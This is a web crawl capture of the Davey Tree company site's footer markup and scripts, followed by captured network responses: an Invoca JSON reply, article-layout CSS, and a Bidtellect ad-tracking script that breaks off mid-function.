                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=d274b2881a3c48048ae3b0246c15e2f2" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 9168
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-61b175ac-413e-4955-d3b8-82dfe9281398","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-61b175ac-413e-4955-d3b8-82dfe9281398","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=d274b2881a3c48048ae3b0246c15e2f2
body_size: 2451
content:
.postArticleContent{font-size:18px;margin-top:80px;margin-bottom:20px}.postArticleContent h1,.postArticleContent h2,.postArticleContent h3,.postArticleContent h4,.postArticleContent h5{color:#00833f}@media(max-width: 1400px){.postArticleContent>.container{max-width:none}}.postArticleContent .postRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));margin-bottom:100px}.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.postArticleContent .postRow .postTopicCol:first-child{display:none}@media(min-width: 992px){.postArticleContent .postRow .postTopicCol{flex:0 0 20%;width:20%}.postArticleContent .postRow .postTopicCol:first-child{display:block}}@media(min-width: 1534px){.postArticleContent .postRow .postTopicCol{flex:0 0 auto;width:25%;flex:0 0 auto;width:18%}}.postArticleContent .postRow .postCol{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 992px){.postArticleContent .postRow .postCol{flex:0 0 60%;width:60%}}@media(min-width: 1534px){.postArticleContent .postRow .postCol{flex:0 0 auto;width:50%;flex:0 0 auto;width:64%}}.postArticleContent .postCol h2.headline{font-size:28px;line-height:1.6em}.postArticleContent .postCol .contentBlock .pageHeadline{line-height:1.45em}.postArticleContent .postCol .contentBlock .youtubeVideoBlock{margin-top:50px;margin-bottom:80px}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol .contentBlock::after{content:" ";position:relative;clear:both;display:block;height:0}.postArticleContent .postCol .socialBodyContent{margin-top:0}.postArticleContent .postTopicCol{font-size:16px}.postArticleContent .postTopicLinks{border-left:3px solid #00833f}.postArticleContent .postTopicLinks .inner{margin-left:20px}.postArticleContent .postTopicLinks .title{color:#000;font-weight:800;font-size:18px;margin-bottom:11px;display:block}.postArticleContent .postTopicLinks ul{list-style:none;margin:0;padding:0}.postArticleContent .postTopicLinks ul li{display:block;margin-bottom:21px;padding:0px 8px}.postArticleContent .postTopicLinks ul li a{background-color:#c53f14;box-shadow:8px 0 0 #c53f14,-8px 0 0 #c53f14;color:#fff;text-decoration:none;font-size:16px;padding:2px 0px;font-weight:700;line-height:1.45em}.postArticleContent .postCol{position:relative}.postArticleContent .postCol ul li::marker{color:#00833f}.postArticleContent .postCol ul li,.postArticleContent .postCol ol li{margin-bottom:.75em}.postArticleContent .postCol ul+h2,.postArticleContent .postCol ul+h3,.postArticleContent .postCol ul+h4,.postArticleContent .postCol ol+h2,.postArticleContent .postCol ol+h3,.postArticleContent .postCol ol+h4{margin-top:2rem}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3,.postArticleContent .postCol p+h4{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3,.postArticleContent .postCol h4{margin-bottom:1rem}.postArticleContent .galleryNoSwipe{margin-top:20px;margin-bottom:20px}.postArticleContent .galleryNoSwipe+.greenLine{margin-top:-30px}.postArticleContent .galleryNoSwipe .posts{display:flex;flex-direction:row;justify-content:center}.postArticleContent .galleryNoSwipe .posts .image{margin-top:30px;margin-bottom:30px}.postArticleContent .galleryNoSwipe .posts .imgWidth1{max-height:300px;padding:0}.postArticleContent .galleryNoSwipe .posts .imgWidth2{padding:0 30px;max-height:300px}.postArticleContent .greenLine{padding-bottom:30px;border-bottom:3px solid #00833f}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{cursor:pointer;border:none;background:none}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:bold;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}.postArticleContent .pdfBlock{position:absolute;z-index:-1;opacity:0}.postArticleContent .pdfBlock .pdfContent{font-size:18px}.postArticleContent .pdfBlock .pdfContent .postImageGallery{display:none}@media(max-width: 991.98px){.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock .pageHeadline{font-size:26px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}.postArticleContent .postRow .postTopicCol .postTopicLinks{border-left:0}.postArticleContent .postRow .postTopicCol .postTopicLinks .inner{margin-left:0px}}@media(max-width: 767.98px){.postArticleContent .galleryNoSwipe{margin:unset;width:unset}.postArticleContent .galleryNoSwipe .posts{display:inline-flex;flex-direction:column}.postArticleContent .galleryNoSwipe .posts img{padding:10px;margin:0 auto}.postArticleContent .galleryNoSwipe .posts .imgWidth1{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth2{width:100%}.postArticleContent .galleryNoSwipe .posts .imgWidth3{width:100%}}@media(max-width: 575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}@media print{.postArticleContent .daveyBlogRelated{display:none !important}.postArticleContent+section.blockList{display:none !important}}
@media(min-width: 1535px){.newsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.newsArticleContent>.container{max-width:1800px}}.newsArticleContent .postCol .contentBlock .intro{font-style:italic}.newsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.newsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.newsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.newsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.newsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.newsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.newsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.newsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.newsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.newsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.newsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.newsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.newsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.newsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.newsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.newsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.newsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.newsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.newsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bttrack.com/engagement/js?goalId=16500&cb=1768877358701
body_size: 3608
content:
(function(bidtellect){"use strict";var JSON={};bidtellect.JSON=JSON;function f(n){return n<10?"0"+n:n}var toString=Object.prototype.toString;var REPLACERS={Date:function(key){var ms=this.valueOf();return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"."+("00"+ms%1e3).slice(-3)+"Z":null},String:String.prototype.valueOf,Number:Number.prototype.valueOf,Boolean:Boolean.prototype.valueOf};var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;function quote(string){escapable.lastIndex=0;return escapable.test(string)?'"'+string.replace(escapable,function(a){var c=meta[a];return typeof c==="string"?c:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+string+'"'}function str(key,holder){var i,k,v,length,mind=gap,partial,value=holder[key],toJSON;if(value&&typeof value==="object"){toJSON=value.toJSON||REPLACERS[toString.call(value).slice(8,-1)];if(typeof toJSON==="function"){value=toJSON.call(value,key)}}if(typeof rep==="function"){value=rep.call(holder,key,value)}switch(typeof value){case"string":return quote(value);case"number":return isFinite(value)?String(value):"null";case"boolean":case"null":return String(value);case"object":if(!value){return"null"}gap+=indent;partial=[];if(toString.apply(value)==="[object Array]"){length=value.length;for(i=0;i<length;i+=1){partial[i]=str(i,value)||"null"}v=partial.length===0?"[]":gap?"[\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"]":"["+partial.join(",")+"]";gap=mind;return v}if(rep&&typeof rep==="object"){length=rep.length;for(i=0;i<length;i+=1){if(typeof rep[i]==="string"){k=rep[i];v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}else{for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=str(k,value);if(v){partial.push(quote(k)+(gap?": ":":")+v)}}}}v=partial.length===0?"{}":gap?"{\n"+gap+partial.join(",\n"+gap)+"\n"+mind+"}":"{"+partial.join(",")+"}";gap=mind;return v}}if(typeof JSON.stringify!=="function"){JSON.stringify=function(value,replacer,space){var i;gap="";indent="";if(typeof space==="number"){for(i=0;i<space;i+=1){indent+=" "}}else if(typeof space==="string"){indent=space}rep=replacer;if(replacer&&typeof replacer!=="function"&&(typeof replacer!=="object"||typeof replacer.length!=="number")){throw new Error("JSON.stringify")}return str("",{"":value})}}if(typeof JSON.parse!=="function"){JSON.parse=function(text,reviver){var j;function walk(holder,key){var k,v,value=holder[key];if(value&&typeof value==="object"){for(k in value){if(Object.prototype.hasOwnProperty.call(value,k)){v=walk(value,k);if(v!==undefined){value[k]=v}else{delete value[k]}}}}return reviver.call(holder,key,value)}text=String(text);cx.lastIndex=0;if(cx.test(text)){text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver==="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.identity=bidtellect.identity||{generate:function(callback){callback();return}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.ready=function(){var ready_event_fired=false;var ready_event_listener=function(fn){var idempotent_fn=function(){if(ready_event_fired){return}ready_event_fired=true;return fn()};var do_scroll_check=function(){if(ready_event_fired){return}try{document.documentElement.doScroll("left")}catch(e){setTimeout(do_scroll_check,1);return}return idempotent_fn()};if(document.readyState==="complete"){return idempotent_fn()}if(document.addEventListener){document.addEventListener("DOMContentLoaded",idempotent_fn,false);window.addEventListener("load",idempotent_fn,false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",idempotent_fn);window.attachEvent("onload",idempotent_fn);var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(document.documentElement.doScroll&&toplevel){return do_scroll_check()}}};return ready_event_listener}()})(window.bidtellect=window.bidtellect||{});(function(bidtellect){bidtellect.ajaxnocredentials=bidtellect.ajaxnocredentials||{getJson:function(url,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");if(xmlhttp.withCredentials==undefined&&window.XDomainRequest){var xdr=new XDomainRequest;if(xdr){xdr.onerror=function(){};xdr.ontimeout=function(){};xdr.onprogress=function(){};xdr.onload=function(){var jsonObj=xdr.responseText?bidtellect.JSON.parse(xdr.responseText):null;success(jsonObj)};xdr.timeout=3e4;xdr.open("get",url);xdr.send()}}else{xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success){var jsonObj=xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null;success(jsonObj)}}};xmlhttp.open("GET",url,true);xmlhttp.setRequestHeader("Accept","application/json");xmlhttp.send()}},getText:function(url,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success)success(xmlhttp.responseText)}};xmlhttp.open("GET",url,true);xmlhttp.send()},postJson:function(url,obj,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success)success(xmlhttp.responseText)}};xmlhttp.open("GET",url,true);xmlhttp.setRequestHeader("Content-Type","application/json");xmlhttp.send(JSON.stringify(this))},postFormEncoded:function(url,formData,success){var xmlhttp=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");url=url.replace(/^(https|http):/,"");xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==4&&xmlhttp.status==200){if(success){var jsonObj=xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null;success(jsonObj)}}};xmlhttp.open("POST",url,true);xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xmlhttp.send(formData);return xmlhttp.responseText?bidtellect.JSON.parse(xmlhttp.responseText):null}}})(window.bidtellect=window.bidtellect||{});(function(bidtellect){var _heartbeatUrl="https://bttrack.com/engagement/event";var _pixelUrl="https://bttrack.com/engagement/getpixels";var _delayExponentialBase=1.12;var _delayMaxSeconds=30;var _stopHeartbeatAfterMinutes=15;var _creativeIdParamName="bt_crid";var _placementIdParamName="bt_plid";var _globalIdParamName="bt_glid";function Piggyback(){this.thirdPartyPixels="";this.appendedPixels=false;this.appendPixels=function(){if(!this.thirdPartyPixels){return}if(!this.appendedPixels){var self=this,frame=document.createElement("iframe"),frameId="bt-pixels-16500";frame.id=frameId;frame.frameBorder="0";frame.width="1";frame.height="1";document.body.appendChild(frame);var doc=frame.contentDocument||frame.contentWindow.document;doc.body.innerHTML=self.thirdPartyPixels;this.appendedPixels=true}};this.fromAjaxRequest=function(callback){var self=this;var 